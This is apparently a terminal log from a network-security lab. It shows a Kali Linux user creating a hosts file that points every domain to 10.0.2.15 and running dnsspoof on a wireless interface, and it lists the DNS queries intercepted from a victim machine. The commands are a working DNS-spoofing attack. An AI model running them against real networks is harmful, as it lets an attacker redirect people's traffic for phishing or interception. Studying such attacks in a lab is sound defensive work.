 root@kali:~# vi spoofhosts.txt
root@kali:~# cat spoofhosts.txt
10.0.2.15 *
root@kali:~# dnsspoof -f spoofhosts.txt -i wlan0
dnsspoof: listening on wlan0 [udp dst port 53 and not src 10.10.10.1]
10.10.10.122.64126 > 10.10.10.1.53:  64494+ A? sslbaidu.jomodns.com
10.10.10.122.64147 > 10.10.10.1.53:  20248+ A? hpd.a.shifen.com
10.10.10.122.60693 > 10.10.10.1.53:  22722+ A? keyvalueservice.fe.apple-dns.net
10.10.10.122.58397 > 10.10.10.1.53:  4928+ A? e6858.e19.s.tl88.net
10.10.10.122.58781 > 10.10.10.1.53:  25721+ A? sslbaidu.jomodns.com
10.10.10.122.65432 > 10.10.10.1.53:  45712+ A? timgmb04.bdimg.com
10.10.10.122.49505 > 10.10.10.1.53:  34435+ A? timgmb02.bdimg.com
10.10.10.122.65040 > 10.10.10.1.53:  49593+ A? timgmb03.bdimg.com
10.10.10.122.58194 > 10.10.10.1.53:  12864+ A? sslbdstatic.jomodns.com
10.10.10.122.51607 > 10.10.10.1.53:  2991+ A? scs.cuc.edu.cn
10.10.10.122.53801 > 10.10.10.1.53:  6666+ A? lib.cuc.edu.cn
10.10.10.122.56788 > 10.10.10.1.53:  14169+ A? js.users.51.la
10.10.10.122.63165 > 10.10.10.1.53:  18990+ A? ia.51.la
10.10.10.122.65181 > 10.10.10.1.53:  38807+ A? www.cuc.edu.cn
10.10.10.122.64710 > 10.10.10.1.53:  3764+ A? img01.cuctv.com
10.10.10.122.56468 > 10.10.10.1.53:  47085+ A? www.google-analytics.com
10.10.10.122.49556 > 10.10.10.1.53:  5195+ A? mby.cuc.edu.cn
10.10.10.122.62353 > 10.10.10.1.53:  6054+ A? www.a.shifen.com
10.10.10.122.65320 > 10.10.10.1.53:  37157+ A? sslbaidu.jomodns.com
10.10.10.122.56125 > 10.10.10.1.53:  22070+ A? sslbdstatic.jomodns.com